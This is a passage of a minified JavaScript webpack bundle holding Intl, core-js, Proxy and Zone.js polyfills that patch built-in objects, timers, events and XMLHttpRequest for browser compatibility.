Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var 